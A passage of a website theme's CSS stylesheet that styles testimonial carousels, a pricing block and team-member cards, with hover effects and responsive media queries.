}
.testimonial-block-six .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
}
.testimonial-block-six .info-box {
  position: relative;
  display: block;
  text-align: left;
  z-index: 2;
  border: 1px solid #E3E3E3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  min-height: 140px;
  width: 100%;
  padding: 30px 30px 30px 130px;
}
@media (max-width: 575.98px) {
  .testimonial-block-six .info-box {
    padding: 30px 30px;
    text-align: center;
  }
}
.testimonial-block-six .info-box .thumb {
  position: absolute;
  left: 30px;
  top: 30px;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-six .info-box .thumb {
    position: relative;
    left: 0;
    top: 0;
    display: inline-block;
    margin-bottom: 0px;
  }
}
.testimonial-block-six .info-box .name {
  margin-top: 12px;
  margin-bottom: 4px;
}
.testimonial-block-six .info-box .designation {
  display: block;
  margin-bottom: 0;
}

/*** 

====================================================================
	Testimonial Section seven
====================================================================

***/
.testimonial-section-seven {
  position: relative;
  padding: 120px 0 120px;
}
.testimonial-section-seven .owl-carousel {
  position: relative;
}
.testimonial-section-seven .owl-carousel .owl-dots {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 50px;
}

.testimonial-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-seven .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
}
.testimonial-block-seven .inner-box:before {
  position: absolute;
  left: 50%;
  bottom: 0;
  height: 10px;
  border-bottom: 2px solid var(--theme-color1);
  width: 0%;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  content: "";
}
.testimonial-block-seven .inner-box:hover::before {
  left: 0;
  width: 100%;
}
.testimonial-block-seven .content-box {
  position: relative;
  padding: 30px;
}
@media (max-width: 575.98px) {
  .testimonial-block-seven .content-box {
    text-align: center;
  }
}
.testimonial-block-seven .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
}
.testimonial-block-seven .info-box {
  position: relative;
  display: inline-block;
  text-align: right;
  padding-left: 100px;
  padding-top: 5px;
  z-index: 2;
  background-color: var(--theme-color-gray);
  width: 100%;
  padding: 24px 30px 30px 30px;
  margin-top: -1px;
}
@media (max-width: 575.98px) {
  .testimonial-block-seven .info-box {
    text-align: center;
  }
}
.testimonial-block-seven .info-box .thumb {
  position: absolute;
  left: 30px;
  top: 20px;
  height: 80px;
  width: 80px;
}
@media (max-width: 575.98px) {
  .testimonial-block-seven .info-box .thumb {
    position: relative;
    left: 0;
    top: 0;
    display: inline-block;
    margin-bottom: 0px;
  }
}
.testimonial-block-seven .info-box .thumb img {
  border-radius: 50%;
}
.testimonial-block-seven .info-box .thumb .icon {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 20px;
  color: var(--theme-color1);
}
.testimonial-block-seven .info-box .name {
  margin-bottom: 4px;
}
.testimonial-block-seven .info-box .designation {
  display: block;
  margin-bottom: 0;
}

/*** 

====================================================================
	Testimonial Section Eight
====================================================================

***/
.testimonial-section-eight {
  position: relative;
  padding: 120px 0;
}
.testimonial-section-eight .sec-title {
  margin-bottom: 40px;
}
.testimonial-section-eight .carousel-outer {
  margin: 0 -20px;
}
.testimonial-section-eight .carousel-outer .owl-item {
  padding: 20px 20px;
}
.testimonial-section-eight .carousel-outer .owl-dots {
  margin-top: 30px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.testimonial-block-eight {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-eight .inner-box {
  position: relative;
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
.testimonial-block-eight .inner-box:hover .info-box .thumb {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-eight .content-box {
  position: relative;
  padding: 0 40px 40px;
}
@media (max-width: 575.98px) {
  .testimonial-block-eight .content-box {
    text-align: center;
  }
}
.testimonial-block-eight .content-box .icon {
  position: absolute;
  top: 40px;
  right: 40px;
  color: var(--theme-color1);
  font-size: 40px;
  line-height: 40px;
}
.testimonial-block-eight .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
}
.testimonial-block-eight .content-box .rating i {
  margin-right: 4px;
}
.testimonial-block-eight .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
  border-top: 1px solid #E3E3E3;
  padding-top: 20px;
  margin-bottom: 30px;
}
.testimonial-block-eight .info-box {
  position: relative;
  display: inline-block;
  text-align: left;
  padding-left: 100px;
  padding-top: 5px;
  z-index: 2;
  padding: 40px 0 22px 139px;
  border-radius: 0 0 10px 10px;
  width: 100%;
  margin-top: -1px;
  z-index: -1;
}
@media (max-width: 575.98px) {
  .testimonial-block-eight .info-box {
    padding: 30px 20px;
    text-align: center;
  }
}
.testimonial-block-eight .info-box .thumb {
  position: absolute;
  left: 40px;
  top: 40px;
  height: 80px;
  width: 80px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-eight .info-box .thumb {
    position: relative;
    display: inline-block;
    left: 0;
    top: 0;
  }
}
.testimonial-block-eight .info-box .name {
  margin-bottom: 10px;
}
@media (max-width: 575.98px) {
  .testimonial-block-eight .info-box .name {
    margin-bottom: 0;
  }
}
.testimonial-block-eight .info-box .designation {
  display: block;
  margin-bottom: 0;
}

/*** 

====================================================================
	Testimonial Section Nine
====================================================================

***/
.testimonial-section-nine {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}
.testimonial-section-nine .testimonial-carousel-two {
  position: relative;
  z-index: 2;
}
.testimonial-section-nine .testimonial-carousel-two .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
@media (max-width: 767.98px) {
  .testimonial-section-nine .testimonial-carousel-two .owl-nav {
    position: relative;
    top: 0;
    margin-top: 20px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.testimonial-block-nine {
  position: relative;
  margin-bottom: 30px;
  margin-top: 40px;
}
.testimonial-block-nine .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  padding: 40px 40px 40px;
}
.testimonial-block-nine .inner-box:hover .icon,
.testimonial-block-nine .inner-box:hover .thumb {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-nine .inner-box .thumb {
  position: absolute;
  right: 40px;
  top: -40px;
  height: 80px;
  width: 80px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-nine .inner-box .icon {
  color: var(--theme-color1);
  font-size: 84px;
  line-height: 1em;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 5px;
}
.testimonial-block-nine .inner-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
  margin-bottom: 30px;
  margin-top: 4px;
}
.testimonial-block-nine .inner-box .name {
  margin-bottom: 5px;
  color: var(--theme-color2);
}
.testimonial-block-nine .inner-box .designation {
  display: block;
  margin-bottom: 20px;
}
.testimonial-block-nine .inner-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
}
.testimonial-block-nine .inner-box .rating i {
  margin-right: 4px;
}

/*** 

====================================================================
	Testimonial Section Ten
====================================================================

***/
.testimonial-section-ten {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section-ten:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/icons/dotted-map-2.png);
  background-repeat: no-repeat;
}

.testimonial-block-ten {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-ten .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  background-color: var(--theme-color-light);
  border-radius: 10px;
}
.testimonial-block-ten .inner-box:hover .info-box .thumb::before {
  opacity: 1;
}
.testimonial-block-ten .inner-box .text {
  padding: 28px 60px 40px;
}
@media (max-width: 575.98px) {
  .testimonial-block-ten .inner-box .text {
    padding: 0px 30px 30px;
    text-align: center;
  }
}
.testimonial-block-ten .info-box {
  position: relative;
  padding: 30px 20px 23px 190px;
  z-index: 2;
}
@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box {
    padding: 40px 20px 20px;
    text-align: center;
  }
}
.testimonial-block-ten .info-box .thumb {
  position: absolute;
  left: 13px;
  top: 12px;
}
@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box .thumb {
    position: relative;
    display: inline-block;
    left: 0;
    top: 0;
  }
}
.testimonial-block-ten .info-box .thumb:before {
  position: absolute;
  right: -18px;
  bottom: -18px;
  left: -18px;
  top: -18px;
  background-color: var(--bg-theme-color1);
  content: "";
  border-radius: 0px 200px 200px 200px;
  opacity: 0.1;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box .thumb:before {
    border-radius: 50%;
  }
}
.testimonial-block-ten .info-box .thumb img {
  width: unset;
}
.testimonial-block-ten .info-box .name {
  margin-bottom: 4px;
}
.testimonial-block-ten .info-box .designation {
  display: block;
  margin-bottom: 8px;
}
.testimonial-block-ten .info-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
}
.testimonial-block-ten .info-box .rating i {
  margin-right: 4px;
}
.testimonial-block-ten .info-box .icon {
  position: absolute;
  right: 48px;
  top: 44px;
  padding: 2px;
  font-size: 84px;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  color: var(--theme-color1);
}
@media (max-width: 575.98px) {
  .testimonial-block-ten .info-box .icon {
    display: none;
  }
}

/*** 

====================================================================
	Testimonial Section eleven
====================================================================

***/
.testimonial-section-eleven {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color2);
}
.testimonial-section-eleven .bg {
  background-repeat: no-repeat;
  background-size: contain;
  background-position: right center;
}

.testimonial-block-eleven {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-eleven .inner-box {
  position: relative;
  margin-top: 60px;
}
.testimonial-block-eleven .inner-box:hover .thumb {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-eleven .inner-box:hover .content-box .icon {
  color: var(--theme-color2);
}
.testimonial-block-eleven .inner-box .thumb {
  position: absolute;
  left: 50%;
  top: -60px;
  margin-left: -60px;
  height: 120px;
  width: 120px;
  border-radius: 50%;
  overflow: hidden;
  z-index: 3;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-eleven .content-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 90px 60px 30px;
  text-align: center;
  overflow: hidden;
  border-radius: 10px 10px 0 0;
}
@media (max-width: 575.98px) {
  .testimonial-block-eleven .content-box {
    padding: 90px 30px 30px;
  }
}
.testimonial-block-eleven .content-box:before {
  content: "";
  position: absolute;
  top: -50px;
  left: -50px;
  width: 193px;
  height: 187px;
  background-color: var(--theme-color-gray);
  border-radius: 50%;
}
@media (max-width: 575.98px) {
  .testimonial-block-eleven .content-box:before {
    display: none;
  }
}
.testimonial-block-eleven .content-box .icon {
  position: absolute;
  top: 43px;
  left: 52px;
  color: var(--theme-color1);
  font-size: 45px;
  line-height: 40px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-eleven .content-box .icon {
    display: none;
  }
}
.testimonial-block-eleven .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
  margin-bottom: 41px;
}
.testimonial-block-eleven .content-box .rating i {
  margin: 0 1.5px;
}
.testimonial-block-eleven .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 30px;
}
.testimonial-block-eleven .info-box {
  display: inline-block;
}
.testimonial-block-eleven .info-box .name {
  margin-bottom: 10px;
}
.testimonial-block-eleven .info-box .designation {
  display: block;
  margin-bottom: 0;
}

/*** 

====================================================================
	Testimonial Section twelve
====================================================================

***/
.testimonial-section-twelve {
  position: relative;
  padding: 120px 0 120px;
}
.testimonial-section-twelve .owl-carousel .owl-dots {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 50px;
}

.testimonial-block-twelve {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-twelve .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  padding: 43px 40px 40px;
}
@media (max-width: 575.98px) {
  .testimonial-block-twelve .inner-box {
    padding: 30px 30px 30px;
  }
}
.testimonial-block-twelve .info-box {
  position: relative;
  display: inline-block;
  text-align: left;
  z-index: 2;
  border-radius: 0 0 10px 10px;
  width: 100%;
  padding: 0px 0 5px 85px;
  margin-bottom: 28px;
}
@media (max-width: 575.98px) {
  .testimonial-block-twelve .info-box {
    padding-left: 0;
  }
}
.testimonial-block-twelve .info-box .thumb {
  position: absolute;
  left: 0px;
  top: 3px;
  height: 65px;
  width: 65px;
  border-radius: 10px;
  overflow: hidden;
}
@media (max-width: 575.98px) {
  .testimonial-block-twelve .info-box .thumb {
    position: relative;
    top: 0;
  }
}
.testimonial-block-twelve .info-box .name {
  margin-bottom: 4px;
}
.testimonial-block-twelve .info-box .designation {
  display: block;
  margin-bottom: 0;
}
.testimonial-block-twelve .content-box {
  position: relative;
  border-radius: 10px 10px 0 0;
}
.testimonial-block-twelve .content-box .icon {
  position: absolute;
  bottom: -20px;
  right: 8px;
  color: var(--theme-color1);
  opacity: 0.1;
  font-size: 120px;
  line-height: 1em;
}
.testimonial-block-twelve .content-box .rating {
  position: relative;
  font-size: 14px;
  z-index: 2;
  line-height: 20px;
  color: var(--theme-color1);
  background-color: var(--theme-color-gray);
  padding-left: 13px;
  width: 189px;
  border-radius: 10px;
}
.testimonial-block-twelve .content-box .rating i {
  margin-right: 3px;
  position: relative;
  top: -3px;
}
.testimonial-block-twelve .content-box .rating span {
  border-radius: 0px 10px 10px 0px;
  background-color: var(--theme-color2);
  padding: 6px 10px 5px;
  font-size: 20px;
  font-weight: 500;
  display: inline-block;
  line-height: 28px;
  margin-left: 6px;
  color: var(--theme-color-light);
}
.testimonial-block-twelve .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 40px;
}

/*** 

====================================================================
	Testimonial Section thirteen
====================================================================

***/
.testimonial-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}
.testimonial-section-thirteen .sec-title {
  padding-right: 200px;
}
@media (max-width: 991.98px) {
  .testimonial-section-thirteen .sec-title {
    padding-right: 0;
  }
}
.testimonial-section-thirteen .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 991.98px) {
  .testimonial-section-thirteen .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.testimonial-block-thirteen {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-thirteen .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 60px 60px 40px;
  overflow: hidden;
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .testimonial-block-thirteen .inner-box {
    padding: 30px 30px;
  }
}
.testimonial-block-thirteen .inner-box:hover .content-box .icon {
  color: var(--theme-color2);
}
.testimonial-block-thirteen .inner-box:hover .content-box .thumb img {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-thirteen .content-box .thumb {
  overflow: hidden;
  margin-bottom: 30px;
}
.testimonial-block-thirteen .content-box .thumb img {
  width: 85px;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-thirteen .content-box .icon {
  position: absolute;
  top: 50px;
  right: 60px;
  color: var(--theme-color1);
  font-size: 92px;
  line-height: 1em;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-thirteen .content-box .icon {
    top: 30px;
  }
}
.testimonial-block-thirteen .content-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 20px;
}
.testimonial-block-thirteen .info-box {
  display: inline-block;
  border-top: 1px solid #E3E3E3;
  padding-top: 25px;
  max-width: 377px;
  width: 100%;
}
.testimonial-block-thirteen .info-box .rating {
  position: relative;
  font-size: 14px;
  z-index: 2;
  line-height: 20px;
  color: var(--theme-color1);
  margin-bottom: 10px;
}
.testimonial-block-thirteen .info-box .rating i {
  margin-right: 4px;
}
.testimonial-block-thirteen .info-box .name {
  margin-bottom: 10px;
}
.testimonial-block-thirteen .info-box .designation {
  display: block;
  margin-bottom: 0;
}

/*** 

====================================================================
      Pricing Section
====================================================================

***/
.pricing-section {
  position: relative;
  padding: 120px 0 90px;
}
.pricing-section .sec-title {
  padding-right: 480px;
}
@media (max-width: 1199.98px) {
  .pricing-section .sec-title {
    padding-right: 0;
  }
  .pricing-section .sec-title br {
    display: none;
  }
}
.pricing-section .sec-title .text {
  margin-top: 0;
  position: absolute;
  right: 0;
  top: 85px;
}
@media (max-width: 1199.98px) {
  .pricing-section .sec-title .text {
    position: relative;
    top: 0;
    margin-top: 10px;
  }
}

.pricing-block {
  margin-bottom: 30px;
}
.pricing-block .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  padding: 40px 40px 40px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.pricing-block .inner-box:hover {
  border: 1px solid var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
}
.pricing-block .inner-box:before {
  content: "";
  position: absolute;
  bottom: 10px;
  right: 16px;
  width: 170.44px;
  height: 128.77px;
  background-image: url(../images/icons/dotted-map-3.png);
}
.pricing-block .inner-box .title-box {
  position: relative;
}
.pricing-block .inner-box .title-box .title {
  position: relative;
  font-size: 27px;
  line-height: 37.8px;
  font-weight: 700;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.pricing-block .inner-box .title-box .title::before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 16px;
  height: 4px;
  border-radius: 5px;
  opacity: 0.2;
  background: var(--theme-color1);
  content: "";
}
.pricing-block .inner-box .title-box .title::after {
  position: absolute;
  left: 26px;
  bottom: 0;
  width: 32px;
  height: 4px;
  border-radius: 5px;
  background: var(--theme-color1);
  content: "";
}
.pricing-block .inner-box .title-box .text {
  color: var(--text-color);
  margin-bottom: 30px;
}
.pricing-block .inner-box .price-box {
  position: relative;
}
.pricing-block .inner-box .price-box .price {
  color: var(--theme-color2);
  text-align: center;
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.pricing-block .inner-box .price-box .price sub {
  top: 13px;
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-left: 5px;
  color: var(--text-color);
}
.pricing-block .inner-box .features {
  margin-bottom: 35px;
}
.pricing-block .inner-box .features li {
  position: relative;
  padding-left: 25px;
  color: #808285;
  margin-bottom: 10px;
}
.pricing-block .inner-box .features li:last-child {
  margin-bottom: 0;
}
.pricing-block .inner-box .features li i {
  font-size: var(--body-font-size);
  text-align: center;
  width: 14px;
  height: 16px;
  line-height: 16px;
  color: var(--theme-color1);
  position: absolute;
  left: 0;
  top: 8px;
  border-radius: 10px;
}
.pricing-block .inner-box .btn-style-one {
  height: 60px;
  line-height: 60px;
}
.pricing-block .inner-box .btn-style-one i {
  top: 1px;
}
.pricing-block .inner-box .read-more {
  border: 1px solid #E3E3E3;
  background-color: #ffffff;
  color: var(--theme-color2);
}
.pricing-block .inner-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.pricing-block .inner-box .read-more:hover {
  color: var(--theme-color-light);
}

/***

====================================================================
    team Section
====================================================================

***/
.team-section {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.team-section .sec-title {
  margin-bottom: 40px;
}

.team-block {
  position: relative;
  margin-bottom: 40px;
}
.team-block .inner-box {
  position: relative;
}
.team-block .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block .image-box {
  position: relative;
}
.team-block .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.team-block .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block .info-box {
  position: relative;
  padding: 30px 30px;
  padding-right: 100px;
  background-color: var(--theme-color-light);
  max-width: 350px;
  margin: 0 auto;
  margin-top: -75px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px 10px 0px 0px;
  z-index: 2;
}
.team-block .info-box .name {
  margin-bottom: 5px;
}
.team-block .info-box .name:hover {
  color: var(--theme-color1);
}
.team-block .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block .share-icon {
  position: absolute;
  top: 40px;
  right: 30px;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #ffffff;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 10px;
  z-index: 3;
}
.team-block .social-links {
  position: absolute;
  right: 30px;
  bottom: 100%;
  margin-bottom: -30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block .social-links a {
  position: relative;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #ffffff;
  background-color: var(--bg-theme-color1);
  margin-top: 10px;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}

/***

====================================================================
    team Section Two
====================================================================

***/
.team-section-two {
  position: relative;
  padding: 120px 0 80px;
  background-color: var(--theme-color-gray);
}
.team-section-two.pull-up {
  margin-top: -75px;
  padding-top: 200px;
}
.team-section-two .sec-title {
  margin-bottom: 40px;
}

.team-block-two {
  position: relative;
  margin-bottom: 40px;
}
.team-block-two .inner-box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
.team-block-two .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-two .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-two .inner-box:hover .info-box {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.team-block-two .inner-box:hover .social-links a {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}
.team-block-two .image-box {
  position: relative;
}
.team-block-two .image-box .image {
  position: relative;
  margin-bottom: 0;
  z-index: 1;
}
.team-block-two .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-two .info-box {
  position: relative;
  padding: 20px 30px 30px;
  background-color: var(--theme-color-light);
  border-radius: 10px 10px 0px 0px;
  text-align: center;
  z-index: 2;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-two .info-box .name {
  margin-bottom: 5px;
}
.team-block-two .info-box .name a:hover {
  color: var(--theme-color1);
}
.team-block-two .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin-bottom: 10px;
}
.team-block-two .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-two .social-links a {
  position: relative;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  background: #E3E3E3;
  color: var(--theme-color1);
  border-radius: 5px;
  margin: 0 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-two .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}

/***

====================================================================
    team Section three
====================================================================

***/
.team-section-three {
  position: relative;
  padding: 120px 0 80px;
}
.team-section-three .sec-title {
  margin-bottom: 40px;
}

.team-block-three {
  position: relative;
  margin-bottom: 40px;
}
.team-block-three .inner-box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  padding: 30px 30px;
  background-color: var(--theme-color-gray);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-three .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-three .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.team-block-three .inner-box:hover .info-box {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.team-block-three .inner-box:hover .social-links a {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}
.team-block-three .image {
  position: relative;
  display: block;
  height: 120px;
  width: 120px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto 30px;
  z-index: 1;
}
.team-block-three .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-three .name {
  margin-bottom: 10px;
}
.team-block-three .name a:hover {
  color: var(--theme-color1);
}
.team-block-three .designation {
  position: relative;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin-bottom: 20px;
}
.team-block-three .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-three .social-links a {
  position: relative;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: var(--body-font-size);
  background: var(--theme-color-light);
  color: var(--theme-color2);
  border-radius: 50px;
  margin: 0 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-three .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}

/***

====================================================================
    Team Section Four
====================================================================

***/
.team-section-four {
  position: relative;
  padding: 120px 0 80px;
}

.team-block-four {
  position: relative;
  margin-bottom: 40px;
}
.team-block-four .inner-box {
  position: relative;
  border-radius: 10px;
  padding: 0 30px 30px;
}
.team-block-four .inner-box:before {
  position: absolute;
  top: 180px;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 0px 0px 10px 10px;
  border-bottom: 2px solid transparent;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  content: "";
}
.team-block-four .inner-box:hover:before {
  border-bottom: 2px solid var(--theme-color1);
}
.team-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block-four .inner-box:hover .social-links {
  opacity: 1;
  visibility: visible;
  bottom: 20px;
}
.team-block-four .image-box {
  position: relative;
}
.team-block-four .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 1;
}
.team-block-four .image-box .image img {
  width: 100%;
  position: relative;
  z-index: 99;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-four .info-box {
  text-align: center;
  padding: 30px 30px 0px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.team-block-four .info-box .name {
  margin-bottom: 10px;
}
.team-block-four .info-box .name a:hover {
  color: var(--theme-color1);
}
.team-block-four .info-box .designation {
  position: relative;
  display: block;
}
.team-block-four .social-links {
  position: absolute;
  left: 0px;
  bottom: 0;
  width: 100%;
  z-index: 99;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block-four .social-links a {
